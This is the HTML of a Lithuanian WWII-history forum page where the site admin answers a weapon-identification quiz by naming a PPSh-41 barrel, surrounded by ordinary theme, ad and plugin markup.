			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://apkasai.lt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Paieška" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-eio="l" /></noscript>
			<span class="td-visual-hidden">Apkasai.lt</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            

	<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
		<div class="td-container">
			<div class="td-pb-row">
										<div class="td-pb-span8 td-main-content">
							<div class="td-ss-main-content">
																		<h1 class="entry-title td-page-title">
											<a href="https://apkasai.lt/forumas/atsakyti/6484/" rel="bookmark" title="Atsakymas į: Viktorinos &#8211; ar atpažįstate šį ginklą?">Atsakymas į: Viktorinos &#8211; ar atpažįstate šį ginklą?</a>
										</h1>
										
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="https://apkasai.lt" class="bbp-breadcrumb-home">Home</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/" class="bbp-breadcrumb-root">Forumai</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/forum/antrojo-pasaulinio-karo-ginkluote/" class="bbp-breadcrumb-forum">Antrojo pasaulinio karo ginkluotė</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/forum/antrojo-pasaulinio-karo-ginkluote/rankiniai-ginklai-ir-smulkmenos/" class="bbp-breadcrumb-forum">Rankiniai ginklai ir smulkmenos</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/tema/viktorinos-ar-atpazistate-si-ginkla/" class="bbp-breadcrumb-topic">Viktorinos &#8211; ar atpažįstate šį ginklą?</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <span class="bbp-breadcrumb-current">Atsakymas į: Viktorinos &#8211; ar atpažįstate šį ginklą?</span></p></div>
	
	
		
<div id="post-6484" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">2019 20 lapkričio @ 0:31</span>

		
		<a href="https://apkasai.lt/forumas/tema/viktorinos-ar-atpazistate-si-ginkla/#post-6484" class="bbp-reply-permalink">#6484</a>

		
		<span class="bbp-admin-links"></span>
		
	</div><!-- .bbp-meta -->
</div><!-- #post-6484 -->

<div class="loop-item--1 user-id-1 bbp-parent-forum-6317 bbp-parent-topic-6479 bbp-reply-position-3 even topic-author  post-6484 reply type-reply status-publish post">
	<div class="bbp-reply-author">

		
		<a href="https://apkasai.lt/forumas/nariai/admin/" title="Peržiūrėti profilį (Apkasai)" class="bbp-author-link"><span  class="bbp-author-avatar"><img data-del="avatar" src="[data-uri]" class="avatar pp-user-avatar avatar-80 photo  lazyload" height='80' width='80' data-src="https://apkasai.lt/wp-content/uploads/2019/11/zimmer1-150x150.jpg" decoding="async" /><noscript><img data-del="avatar" src='https://apkasai.lt/wp-content/uploads/2019/11/zimmer1-150x150.jpg' class='avatar pp-user-avatar avatar-80 photo ' height='80' width='80' data-eio="l" /></noscript></span><span  class="bbp-author-name">Apkasai</span></a><div class="bbp-author-role">Administratorius</div>
		
		
	</div><!-- .bbp-reply-author -->

	<div class="bbp-reply-content">

		
		<p>Taip, tai &#8211; sovietinio pistoleto-kulkosvaidžio PPš-41 vamzdis. Juokais nuptrauką pavadinau MP40, kad nebūtų per lengva.<br />
Galite užduoti naują mįslę.</p>

		
	</div><!-- .bbp-reply-content -->
</div><!-- .reply -->

	
	
</div>
							</div>
						</div>
						<div class="td-pb-span4 td-main-sidebar">
							<div class="td-ss-main-sidebar">
								<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Apkasai.lt &#8211; svetainė apie Antrojo pasaulinio karo istorijos skeveldras. Klausimus dėl reklamos ar straipsnių perpublikavimo bei temų pasiūlymus siųskite <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
</div>
		</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_69777e8e0d1b8_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_69777e8e0d1b8_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69777e8e0d1b8_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_2_69777e8e0d41c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_2_69777e8e0d41c" ><script>var block_td_uid_2_69777e8e0d41c = new tdBlock();
block_td_uid_2_69777e8e0d41c.id = "td_uid_2_69777e8e0d41c";
block_td_uid_2_69777e8e0d41c.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_69777e8e0d41c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69777e8e0d41c_rand","tdc_css_class_style":"td_uid_2_69777e8e0d41c_rand_style"}';
block_td_uid_2_69777e8e0d41c.td_column_number = "1";
block_td_uid_2_69777e8e0d41c.block_type = "td_block_9";
block_td_uid_2_69777e8e0d41c.post_count = "5";
block_td_uid_2_69777e8e0d41c.found_posts = "14";
block_td_uid_2_69777e8e0d41c.header_color = "#";
block_td_uid_2_69777e8e0d41c.ajax_pagination_infinite_stop = "";
block_td_uid_2_69777e8e0d41c.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_2_69777e8e0d41c);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_2_69777e8e0d41c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/marilyn-monroe-karjeros-pradzia/" rel="bookmark" title="Ar žinojote, kad Marilyn Monroe karjera prasidėjo karinių dronų gamykloje?">Ar žinojote, kad Marilyn Monroe karjera prasidėjo karinių dronų gamykloje?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/asmenybes/" class="td-post-category">Asmenybės</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-08T02:27:09+00:00" >2020 8 kovo</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/marilyn-monroe-karjeros-pradzia/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-2dalis/" rel="bookmark" title="1943 metų orlaivių atpažinimo testas – atskrenda priešas ar draugas? (2 dalis)">1943 metų orlaivių atpažinimo testas – atskrenda priešas ar draugas? (2 dalis)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/ivairenybes/" class="td-post-category">Įvairenybės</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-06T14:30:30+00:00" >2019 6 gruodžio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-2dalis/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/vokiski-apk-tankai-tokie-grubleti/" rel="bookmark" title="Ar žinojote, kodėl vokiški APK laikų tankai atrodo tokie grublėti?">Ar žinojote, kodėl vokiški APK laikų tankai atrodo tokie grublėti?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-08T21:15:12+00:00" >2019 8 lapkričio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/vokiski-apk-tankai-tokie-grubleti/#comments">1</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/paskutinis-karo-belaisvis-toma/" rel="bookmark" title="Paskutinis karo belaisvis Rusijoje &#8211; András Toma namo grįžo tik 2000-aisiais">Paskutinis karo belaisvis Rusijoje &#8211; András Toma namo grįžo tik 2000-aisiais</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/neitiketinos-istorijos/" class="td-post-category">Neįtikėtinos istorijos</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-16T23:46:40+00:00" >2020 16 sausio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/paskutinis-karo-belaisvis-toma/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/jeep-vertikalus-strypas/" rel="bookmark" title="Kodėl kai kurie APK laikų visureigiai priekyje turėjo vertikalius strypus?">Kodėl kai kurie APK laikų visureigiai priekyje turėjo vertikalius strypus?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-21T21:45:10+00:00" >2020 21 vasario</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/jeep-vertikalus-strypas/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69777e8e0d41c" data-td_block_id="td_uid_2_69777e8e0d41c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69777e8e0d41c" data-td_block_id="td_uid_2_69777e8e0d41c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_69777e8e0f001_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_69777e8e0f001_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_69777e8e0f001_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_4_69777e8e0f1d2_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_69777e8e0f1d2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_69777e8e0f1d2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

							</div>
						</div>
									</div> <!-- /.td-pb-row -->
		</div> <!-- /.td-container -->
	</div>
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h4 class="block-title"><span>Apie Nodum</h4>
<p style="font-size: 16px;
    font-weight: 100;">Apkasai.lt - svetainė apie įdomias, mažai girdėtas Antrojo pasaulinio karo ginkluotę, asmenybes, neįtikėtinas istorijas ir visą kitą, kas yra per smulku, kad patektų į istorijos vadovėlius ir rimtas knygas.

Turite ką papasakoti? Susisiekite su mumis per mūsų <strong><a href="https://www.facebook.com/ApkasaiLT/">Facebook puslapį</a>, <a href="mailto:info@nodum.lt">el. paštu</a></strong> arba parašykite forume.</p>
<br>
<img src="[data-uri]" alt="apkasai.lt" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" decoding="async" class="lazyload"><noscript><img src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" alt="apkasai.lt" data-eio="l"></noscript></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_fbw_id"><div class="fb_loader" style="text-align: center !important;"><img src="[data-uri]" alt="Facebook Pagelike Widget" data-src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" decoding="async" class="lazyload" /><noscript><img src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" data-eio="l" /></noscript></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/ApkasaiLT/ " data-width="500" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="" hide_cta="false" data-tabs="" data-lazy="false"></div></aside>        <!-- A WordPress plugin developed by Milap Patel -->
                </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Nodum.lt | Visos teisės saugomos | Sprendimas: <a href="https://sbyte.lt/" style="color:#6c782e;">Sbyte.lt</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69777e8e0f632
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}


</style>

<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=693' id='eio-lazy-load-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.9' id='bbpress-editor-js'></script>
<script type='text/javascript' id='theme-my-login-js-extra'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.5' id='theme-my-login-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ab1870b19e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/comment-reply.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3' id='comment-reply-js'></script>
<script type='text/javascript' id='gdatt-attachments-js-extra'>
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"5","are_you_sure":"This operation is not reversible. Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.5_b2500_free' id='gdatt-attachments-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='milapfbwidgetscript-js-extra'>
/* <![CDATA[ */
var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"lt_LT"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0' id='milapfbwidgetscript-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v_R-431tcLJvvL5lwndigw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769438866596');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>